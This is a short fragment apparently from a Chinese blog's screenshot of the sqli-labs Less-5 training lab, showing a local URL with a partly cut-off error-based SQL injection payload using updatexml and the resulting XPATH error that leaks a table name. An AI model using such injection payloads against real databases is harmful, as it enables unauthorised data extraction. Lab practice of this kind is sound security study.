 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES-5
https://blog.csdn.net/Lynx9528